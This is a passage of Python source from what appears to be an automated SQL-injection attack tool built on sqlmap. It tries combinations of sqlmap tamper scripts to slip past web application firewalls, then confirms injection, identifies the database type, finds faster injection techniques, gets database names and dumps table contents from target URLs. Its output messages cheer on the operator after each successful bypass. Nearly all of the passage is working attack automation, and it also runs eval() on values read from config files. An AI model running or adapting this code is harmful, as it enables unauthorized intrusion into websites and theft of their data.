1490 | 'finished_command_list', current_finished_command_list)
1491 |
1492 | has_entries = self.get_entries_from_log_file(self.log_file)
1493 | if has_entries == 1:
1494 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1495 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1496 | self.output.good_print(
1497 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1498 | flag = 1
1499 | update_config_file_key_value(self.log_config_file, 'default',
1500 | 'hex_or_no_cast', ['--hex'])
1501 |
1502 | if flag == 0:
1503 | current_finished_command_list = eval(get_key_value_from_config_file(
1504 | self.log_config_file, 'default', 'finished_command_list'))
1505 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1506 | pass
1507 | else:
1508 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1509 | " -T " + table_name + " --dump --stop 3")
1510 | current_finished_command_list.append(
1511 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1512 | update_config_file_key_value(self.log_config_file, 'default',
1513 | 'finished_command_list', current_finished_command_list)
1514 |
1515 | has_entries = self.get_entries_from_log_file(self.log_file)
1516 | if has_entries == 1:
1517 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1518 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1519 | self.output.good_print(
1520 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1521 | flag = 1
1522 | update_config_file_key_value(self.log_config_file, 'default',
1523 | 'hex_or_no_cast', ['--hex'])
1524 |
1525 | if flag == 0:
1526 | if self.has_good_sqli_type == 1:
1527 | current_finished_command_list = eval(get_key_value_from_config_file(
1528 | self.log_config_file, 'default', 'finished_command_list'))
1529 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1530 | pass
1531 | else:
1532 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=USE" +
1533 | " -T " + table_name + " --dump --stop 3")
1534 | current_finished_command_list.append(
1535 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1536 | update_config_file_key_value(self.log_config_file, 'default',
1537 | 'finished_command_list', current_finished_command_list)
1538 |
1539 | has_entries = self.get_entries_from_log_file(self.log_file)
1540 | if has_entries == 1:
1541 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1542 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1543 | self.output.good_print(
1544 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1545 | flag = 1
1546 | update_config_file_key_value(
1547 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1548 |
1549 | if flag == 0:
1550 | current_finished_command_list = eval(get_key_value_from_config_file(
1551 | self.log_config_file, 'default', 'finished_command_list'))
1552 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1553 | pass
1554 | else:
1555 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=BQT" +
1556 | " -T " + table_name + " --dump --stop 3")
1557 | current_finished_command_list.append(
1558 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1559 | update_config_file_key_value(self.log_config_file, 'default',
1560 | 'finished_command_list', current_finished_command_list)
1561 |
1562 | has_entries = self.get_entries_from_log_file(self.log_file)
1563 | if has_entries == 1:
1564 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1565 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1566 | self.output.good_print(
1567 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1568 | flag = 1
1569 | update_config_file_key_value(
1570 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1571 |
1572 | else:
1573 | # 当前已经获取--hex或者--no-cast选项
1574 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1575 | hex_or_no_cast = eval(get_key_value_from_config_file(
1576 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1577 | if self.has_good_sqli_type == 1:
1578 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1579 |
1580 | current_finished_command_list = eval(get_key_value_from_config_file(
1581 | self.log_config_file, 'default', 'finished_command_list'))
1582 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1583 | pass
1584 | else:
1585 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1586 | " -T " + table_name + " --dump --stop 3")
1587 | current_finished_command_list.append(
1588 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3")
1589 | update_config_file_key_value(self.log_config_file, 'default',
1590 | 'finished_command_list', current_finished_command_list)
1591 |
1592 | has_entries = self.get_entries_from_log_file(self.log_file)
1593 | if has_entries == 1:
1594 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1595 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3"])
1596 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名的具体数据" %
1597 | (tamper_string, hex_or_no_cast), 'red')
1598 | flag = 1
1599 |
1600 | if flag == 0:
1601 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1602 | current_finished_command_list = eval(get_key_value_from_config_file(
1603 | self.log_config_file, 'default', 'finished_command_list'))
1604 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1605 | pass
1606 | else:
1607 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1608 | " -T " + table_name + " --dump --stop 3")
1609 | current_finished_command_list.append(
1610 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3")
1611 | update_config_file_key_value(self.log_config_file, 'default',
1612 | 'finished_command_list', current_finished_command_list)
1613 |
1614 | has_entries = self.get_entries_from_log_file(self.log_file)
1615 | if has_entries == 1:
1616 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1617 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3"])
1618 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名的具体数据" %
1619 | (tamper_string, hex_or_no_cast), 'red')
1620 | flag = 1
1621 |
1622 | if flag == 1:
1623 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1624 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1625 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1626 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1627 | if "," not in tamper_string:
1628 | # 当前使用的tamper_string只有一个tamper
1629 | update_config_file_key_value(self.log_config_file, 'default',
1630 | 'tamper_list', [tamper_string])
1631 | else:
1632 | # 当前使用的tamper_string有多个tamper
1633 | update_config_file_key_value(self.log_config_file, 'default',
1634 | 'tamper_list', tamper_string.split(","))
1635 | # return 1代表当前tamper达到了目的
1636 | return 1
1637 |
1638 | # return 0代表当前tamper没有达到目的
1639 | return 0
1640 |
1641 | def get_from_tuple(self, the_tuple):
1642 | out = ""
1643 | for i in range(len(the_tuple)):
1644 | out += (the_tuple[i] + ',')
1645 | return out[:-1]
1646 |
1647 | def run_all_comb(self, db_list, forwhat, n=0):
1648 | # 为了forwhat的目的进行排列组合绕过waf,达到目的则返回1,否则返回0
1649 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1650 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1651 | # n代表几个组合,eg,n=3代表任意3个tamper以内的组合(包含任意1个,任意2个,任意3个tamper的组合)
1652 | # n缺省值为0,代表获取db_list这个列表的长度的值的任意组合
1653 | import itertools
1654 | if n != 0:
1655 | for i in range(1, n + 1):
1656 | tmp_list = list(itertools.combinations(db_list, i))
1657 | for j in range(len(tmp_list)):
1658 | tamper_string = self.get_from_tuple(tmp_list[j])
1659 | make_it = self.test_tamper_string(tamper_string, forwhat)
1660 | self.try_times += 1
1661 | print(self.try_times)
1662 | if make_it == 1:
1663 | # 当前tamper_string成功达到forwhat的目的,退出for循环,并返回1
1664 | return 1
1665 | continue
1666 | if n == 0:
1667 | for i in range(1, len(db_list) + 1):
1668 | tmp_list = list(itertools.combinations(db_list, i))
1669 | for j in range(len(tmp_list)):
1670 | tamper_string = self.get_from_tuple(tmp_list[j])
1671 | make_it = self.test_tamper_string(tamper_string, forwhat)
1672 | self.try_times += 1
1673 | print(self.try_times)
1674 | if make_it == 1:
1675 | # 当前tamper_string成功达到forwhat的目的,退出for循环,并返回1
1676 | return 1
1677 | continue
1678 | return 0
1679 |
1680 | def get_log_file_need_tamper(self):
1681 | # 获取log文件所需tamper,当log文件中有内容时说明有sqli,log文件内容为空说明url不存在sqli,进入这个函数代表已经
1682 | # 执行过sm "url"
1683 | # 成功检测到url有sqli漏洞返回1,否则返回0
1684 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1685 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1686 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1687 | # 如果当前函数没有达到目的则认为目标url不存在sqli漏洞,不再进行当前函数以后的函数检测
1688 | if self.check_log_has_content(self.log_file) == True:
1689 | self.output.good_print(
1690 | "上次已经测试过这个目标url,并且已经得到有内容的log_file了,也即已经检测出该url是有sqli漏洞的,略过当前函数的处理过程", 'red')
1691 | return 1
1692 | else:
1693 | self.output.good_print("正常的注入语句无法检测到有sqli注入", 'green')
1694 | self.output.good_print("尝试用--hex选项再检测是否有sqli注入...", 'green')
1695 | current_finished_command_list = eval(get_key_value_from_config_file(
1696 | self.log_config_file, 'default', 'finished_command_list'))
1697 | if self.sm_hex_command in current_finished_command_list:
1698 | pass
1699 | else:
1700 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command)
1701 | current_finished_command_list.append(self.sm_hex_command)
1702 | update_config_file_key_value(self.log_config_file, 'default',
1703 | 'finished_command_list', current_finished_command_list)
1704 |
1705 | if self.check_log_has_content(self.log_file) == True:
1706 | self.output.good_print("恭喜大爷!!! 使用--hex成功检测到了该url有sqli注入", 'red')
1707 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1708 | update_config_file_key_value(
1709 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1710 | return 1
1711 |
1712 | self.output.good_print("尝试用--no-cast选项再检测是否有sqli注入...", 'green')
1713 | current_finished_command_list = eval(get_key_value_from_config_file(
1714 | self.log_config_file, 'default', 'finished_command_list'))
1715 | if self.sm_no_cast_command in current_finished_command_list:
1716 | pass
1717 | else:
1718 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command)
1719 | current_finished_command_list.append(self.sm_no_cast_command)
1720 | update_config_file_key_value(self.log_config_file, 'default',
1721 | 'finished_command_list', current_finished_command_list)
1722 |
1723 | if self.check_log_has_content(self.log_file) == True:
1724 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功检测到了该url有sqli注入", 'red')
1725 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1726 | update_config_file_key_value(self.log_config_file, 'default',
1727 | 'hex_or_no_cast', ['--no-cast'])
1728 | return 1
1729 |
1730 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个非组合tamper检测该url是否有slqi注入...", 'green')
1731 | tamper_list = self.MYSQL + self.MSSQL + self.ACCESS + self.ORACLE + self.SQLITE + \
1732 | self.PGSQL + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB
1733 |
1734 | for each in tamper_list:
1735 | each_list = [each]
1736 | # 下面为了得到有内容的log_file而进行run_all_comb
1737 | make_it = self.run_all_comb(each_list, 'log_file')
1738 | if make_it == 1:
1739 | # 下面代表已经获取了有内容的log_file对应的tamper
1740 | return 1
1741 | else:
1742 | continue
1743 | # 下面代表尝试每一个非组合tamper无法得到有内容的log_file
1744 | self.output.good_print(
1745 | "sorry,this url is no vulnerable in my eye,I will exit to save your time:)", 'red')
1746 | return 0
1747 |
1748 | def get_db_type_need_tamper(self):
1749 | # 获取[得到数据库类型,在此之前先进行了有内容的log_file的获取,也即检测出有sqli]所需tamper,
1750 | # 执行到这里说明已经检测到有漏洞了,但是可能没有检测到是什么数据库,于是进入这个函数
1751 | # 如果在进行这个函数之前已经得到了数据库,那么直接返回
1752 | # 成功获取数据库类型返回1,否则返回0
1753 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1754 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1755 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1756 | self.output.good_print("目前为止已经检测到目标url有sqli漏洞,现在尝试获取数据库类型...", 'yellow')
1757 | db_type = self.get_db_type_from_log_file(self.log_file)
1758 | if db_type != 0:
1759 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库类型了,在之前的尝试检测出目标url有sqli漏洞的过程中已经得到了数据库类型", 'red')
1760 | return 1
1761 | else:
1762 | # 之前没有得到数据库类型,现在尝试所有的非组合tamper获取数据库类型,直到所有非组合的tamper尝试完毕
1763 | # 这里用于获取数据库类型,所以只尝试每种非组合的tamper,如果尝试完还得不到则默认数据库类型为MySQL
1764 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1765 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
1766 | self.output.good_print("尝试用--hex选项再获取数据库类型...", 'green')
1767 | current_finished_command_list = eval(get_key_value_from_config_file(
1768 | self.log_config_file, 'default', 'finished_command_list'))
1769 | if self.sm_hex_command in current_finished_command_list:
1770 | pass
1771 | else:
1772 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command)
1773 | current_finished_command_list.append(self.sm_hex_command)
1774 | update_config_file_key_value(self.log_config_file, 'default',
1775 | 'finished_command_list', current_finished_command_list)
1776 |
1777 | if self.get_db_type_from_log_file(self.log_file) != 0:
1778 | self.output.good_print("恭喜大爷!!! 使用--hex成功检测到了数据库类型", 'red')
1779 | update_config_file_key_value(
1780 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1781 | return 1
1782 |
1783 | self.output.good_print("尝试用--no-cast选项再获取数据库类型...", 'green')
1784 | current_finished_command_list = eval(get_key_value_from_config_file(
1785 | self.log_config_file, 'default', 'finished_command_list'))
1786 | if self.sm_no_cast_command in current_finished_command_list:
1787 | pass
1788 | else:
1789 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command)
1790 | current_finished_command_list.append(self.sm_no_cast_command)
1791 | update_config_file_key_value(self.log_config_file, 'default',
1792 | 'finished_command_list', current_finished_command_list)
1793 |
1794 | if self.get_db_type_from_log_file(self.log_file) != 0:
1795 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功检测到了该url有sqli注入", 'red')
1796 | update_config_file_key_value(self.log_config_file, 'default',
1797 | 'hex_or_no_cast', ['--no-cast'])
1798 | return 1
1799 | else:
1800 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
1801 | # 当前get_db_type_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1802 | hex_or_no_cast = eval(get_key_value_from_config_file(
1803 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1804 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast
1805 | current_finished_command_list = eval(get_key_value_from_config_file(
1806 | self.log_config_file, 'default', 'finished_command_list'))
1807 | if sm_hex_or_no_cast_command in current_finished_command_list:
1808 | pass
1809 | else:
1810 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
1811 | current_finished_command_list.append(sm_hex_or_no_cast_command)
1812 | update_config_file_key_value(self.log_config_file, 'default',
1813 | 'finished_command_list', current_finished_command_list)
1814 |
1815 | if self.get_db_type_from_log_file(self.log_file) != 0:
1816 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库类型" %
1817 | hex_or_no_cast, 'red')
1818 | return 1
1819 |
1820 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个非组合tamper获取数据库类型...", 'green')
1821 | tamper_list = self.MYSQL + self.MSSQL + self.ACCESS + self.ORACLE + self.SQLITE + \
1822 | self.PGSQL + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB
1823 |
1824 | for each in tamper_list:
1825 | each_list = [each]
1826 | # 下面为了得到有内容的db_type而进行run_all_comb
1827 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1828 | make_it = self.run_all_comb(each_list, 'db_type')
1829 | if make_it == 1:
1830 | # 下面代表已经获取了有内容的db_type对应的tamper
1831 | return 1
1832 | else:
1833 | continue
1834 | # 下面代表尝试每一个非组合tamper无法得到有内容的db_type
1835 | # 这里和前一个尝试获取有内容的log_file的处理方法不同,这里在全部非组合tamper尝试完并无法获取
1836 | # 数据库类型的情况下,认为数据库类型是MySQL,在这之后有需要判断数据库类型的地方要先判断,如果
1837 | # get_db_type_from_log_file找到的数据库类型不是MySQL则以get_db_type_from_log_file的返回值为
1838 | # 数据库类型的值,如果找不到数据库类型的值则将数据库类型断定为MySQL
1839 | return 1
1840 |
1841 | def get_good_sqli_type_need_tamper(self):
1842 | # 获取数据库E|U|S高效注入方法需要的tamper
1843 | # 到这里已经在第一步的获取有内容的log_file函数中得到了数据库的注入方法,但是可能不全,有可能会出现有盲注
1844 | # 但没有错误注入或union注入或堆注入,如果这种高效注入方法在进入这个函数的forwhat='sqli_type'处理代码前
1845 | # 都没有获取到,那么开始尝试所有2种tamper组合以内的组合来尝试获取E|U|S高效注入方法[后来决定再加上几个比较好
1846 | # 的3个以上的tamper组合]
1847 | # eg.MySQL有17种可用的tamper
1848 | # C17[1]+C17[2]+C17[3]=17+136+1360=1513种尝试
1849 | # C17[1]+C17[2]=17+136=153种尝试,所以这里目前取2种任意tamper组合比较合适
1850 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1851 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1852 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1853 |
1854 | self.output.good_print("目前为止已经获取到了数据库类型,现在尝试获得任意一种高效U|E|S注入方法...", 'red')
1855 |
1856 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1857 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1858 | self.output.good_print("恭喜大爷, 不用进入这个函数尝试获取任意一种高效U|E|S注入方法了, 在之前的尝试检测出目标url有sqli\
1859 | 漏洞的过程或者尝试获取数据库类型的过程中已经得到了一种以上的高效U|E|S注入方法", 'red')
1860 | return 1
1861 | else:
1862 | # 之前没有得到一种以上的高效注入方法,现在尝试组合tamper获取任意一种高效U|E|S高效注入方法,按照上面的注释
1863 | # 中的组合方法尝试获取
1864 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1865 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
1866 | current_finished_command_list = eval(get_key_value_from_config_file(
1867 | self.log_config_file, 'default', 'finished_command_list'))
1868 | if self.sm_command + " --technique=USE" in current_finished_command_list:
1869 | pass
1870 | else:
1871 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE")
1872 | current_finished_command_list.append(self.sm_command + " --technique=USE")
1873 | update_config_file_key_value(self.log_config_file, 'default',
1874 | 'finished_command_list', current_finished_command_list)
1875 |
1876 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1877 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1878 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功获得了一种以上的高效注入方法", 'red')
1879 | return 1
1880 |
1881 | self.output.good_print("尝试用--hex选项获得任意一种高效注入方法...", 'green')
1882 | current_finished_command_list = eval(get_key_value_from_config_file(
1883 | self.log_config_file, 'default', 'finished_command_list'))
1884 | if self.sm_hex_command + " --technique=USE" in current_finished_command_list:
1885 | pass
1886 | else:
1887 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE")
1888 | current_finished_command_list.append(self.sm_hex_command + " --technique=USE")
1889 | update_config_file_key_value(self.log_config_file, 'default',
1890 | 'finished_command_list', current_finished_command_list)
1891 |
1892 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1893 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1894 | self.output.good_print("恭喜大爷!!! 使用--hex成功获得了一种以上的高效注入方法", 'red')
1895 | update_config_file_key_value(
1896 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1897 | return 1
1898 |
1899 | self.output.good_print("尝试用--no-cast选项再获取任意一种高效注入方法...", 'green')
1900 | current_finished_command_list = eval(get_key_value_from_config_file(
1901 | self.log_config_file, 'default', 'finished_command_list'))
1902 | if self.sm_no_cast_command + " --technique=USE" in current_finished_command_list:
1903 | pass
1904 | else:
1905 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE")
1906 | current_finished_command_list.append(self.sm_no_cast_command + " --technique=USE")
1907 | update_config_file_key_value(self.log_config_file, 'default',
1908 | 'finished_command_list', current_finished_command_list)
1909 |
1910 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1911 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1912 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功获取了一种以上的高效注入方法", 'red')
1913 | update_config_file_key_value(self.log_config_file, 'default',
1914 | 'hex_or_no_cast', ['--no-cast'])
1915 | return 1
1916 | else:
1917 | # 当前已经获取--hex或者--no-cast选项
1918 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1919 | hex_or_no_cast = eval(get_key_value_from_config_file(
1920 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1921 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast
1922 | current_finished_command_list = eval(get_key_value_from_config_file(
1923 | self.log_config_file, 'default', 'finished_command_list'))
1924 | if sm_hex_or_no_cast_command + " --technique=USE" in current_finished_command_list:
1925 | pass
1926 | else:
1927 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command + " --technique=USE")
1928 | current_finished_command_list.append(sm_hex_or_no_cast_command + " --technique=USE")
1929 | update_config_file_key_value(self.log_config_file, 'default',
1930 | 'finished_command_list', current_finished_command_list)
1931 |
1932 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1933 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1934 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项获得了U|E|S一种以上的高效注入方法" %
1935 | hex_or_no_cast, 'red')
1936 | return 1
1937 |
1938 | self.output.good_print(
1939 | "--hex和--no-cast无果,正在尝试所有2种tamper组合以内的组合再加上几个比较好的3个以上的tamper组合来尝试获取E|U|S高效注入方法", 'green')
1940 | # 下面从log_file文件中获取数据库类型来决定用什么数据库的tamper,如果没有找到数据库类型则用默
1941 | # 认的MySQL数据库类型的tamper
1942 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
1943 |
1944 | if db_type == 'MYSQL':
1945 | db_type_tamper_list = self.MYSQL
1946 | elif db_type == 'MSSQL':
1947 | db_type_tamper_list = self.MSSQL
1948 | elif db_type == 'ORACLE':
1949 | db_type_tamper_list = self.ORACLE
1950 | elif db_type == 'ACCESS':
1951 | db_type_tamper_list = self.ACCESS
1952 | elif db_type == 'SQLITE':
1953 | db_type_tamper_list = self.SQLITE
1954 | elif db_type == 'PGSQL':
1955 | db_type_tamper_list = self.PGSQL
1956 | elif db_type == 'DB2':
1957 | db_type_tamper_list = self.DB2
1958 | elif db_type == 'FIREBIRD':
1959 | db_type_tamper_list = self.FIREBIRD
1960 | elif db_type == 'MAXDB':
1961 | db_type_tamper_list = self.MAXDB
1962 | elif db_type == 'SYBASE':
1963 | db_type_tamper_list = self.SYBASE
1964 | elif db_type == 'HSQLDB':
1965 | db_type_tamper_list = self.HSQLDB
1966 | else:
1967 | print("impossile! check get_good_sqli_type_need_tamper func")
1968 |
1969 | # 下面为了得到有U|E|S高效注入方法而进行run_all_comb
1970 | make_it = self.run_all_comb(db_type_tamper_list, 'good_sqli_type', 2)
1971 | if make_it == 1:
1972 | # 下面代表已经获取了有内容的db_type对应的tamper
1973 | return 1
1974 | # 下面是任意2种tamper组合以外的比较好的3种以上tamper组合的尝试
1975 |
1976 | make_it = self.test_tamper_string("randomcase,between,space2dash", 'good_sqli_type')
1977 | if make_it == 1:
1978 | return 1
1979 |
1980 | make_it = self.test_tamper_string(
1981 | "between,space2randomblank,randomcase,xforwardedfor,charencode", 'good_sqli_type')
1982 | if make_it == 1:
1983 | return 1
1984 |
1985 | # 下面代表尝试完当前的动作依然没有得到有U|E|S高效注入方法
1986 | return 0
1987 |
1988 | def get_db_name_need_tamper(self):
1989 | # 得到当前url对应的数据库名所需要的tamper
1990 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1991 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1992 | # 上面的这个self.has_good_sqli_type是前一步尝试获取高效注入方法的结果,如果=1说明有高效注入方法
1993 | self.output.good_print("目前为止已经尝试完获取高效注入方法,现在尝试获取当前url的数据库名...", 'red')
1994 | db_name_list = self.get_db_name_from_log_file(self.log_file)
1995 | if db_name_list != 0 and db_name_list != []:
1996 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库名了,以前已经得到过了", 'red')
1997 | return 1
1998 | else:
1999 | # 之前没有得到数据库名,现在尝试所有的组合tamper获取数据库名,直到所有组合的tamper尝试完毕
2000 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2001 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2002 | if self.has_good_sqli_type == 1:
2003 | current_finished_command_list = eval(get_key_value_from_config_file(
2004 | self.log_config_file, 'default', 'finished_command_list'))
2005 | if self.sm_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2006 | pass
2007 | else:
2008 | self.output.os_system_combine_argv_with_bottom_status(
2009 | self.sm_command + " --current-db" + " --technique=USE")
2010 | current_finished_command_list.append(
2011 | self.sm_command + " --current-db" + " --technique=USE")
2012 | update_config_file_key_value(self.log_config_file, 'default',
2013 | 'finished_command_list', current_finished_command_list)
2014 |
2015 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2016 | if db_name_list != 0 and db_name_list != []:
2017 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功得到了当前url的数据库名", 'red')
2018 | return 1
2019 |
2020 | current_finished_command_list = eval(get_key_value_from_config_file(
2021 | self.log_config_file, 'default', 'finished_command_list'))
2022 | if self.sm_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2023 | pass
2024 | else:
2025 | self.output.os_system_combine_argv_with_bottom_status(
2026 | self.sm_command + " --current-db" + " --technique=BQT")
2027 | current_finished_command_list.append(
2028 | self.sm_command + " --current-db" + " --technique=BQT")
2029 | update_config_file_key_value(self.log_config_file, 'default',
2030 | 'finished_command_list', current_finished_command_list)
2031 |
2032 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2033 | if db_name_list != 0 and db_name_list != []:
2034 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功得到了当前url的数据库名", 'red')
2035 | return 1
2036 |
2037 | self.output.good_print("尝试用--hex选项再获取当前url的数据库名...", 'green')
2038 | if self.has_good_sqli_type == 1:
2039 | current_finished_command_list = eval(get_key_value_from_config_file(
2040 | self.log_config_file, 'default', 'finished_command_list'))
2041 | if self.sm_hex_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2042 | pass
2043 | else:
2044 | self.output.os_system_combine_argv_with_bottom_status(
2045 | self.sm_hex_command + " --current-db" + " --technique=USE")
2046 | current_finished_command_list.append(
2047 | self.sm_hex_command + " --current-db" + " --technique=USE")
2048 | update_config_file_key_value(self.log_config_file, 'default',
2049 | 'finished_command_list', current_finished_command_list)
2050 |
2051 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2052 | if db_name_list != 0 and db_name_list != []:
2053 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前url的数据库名", 'red')
2054 | update_config_file_key_value(
2055 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2056 | return 1
2057 |
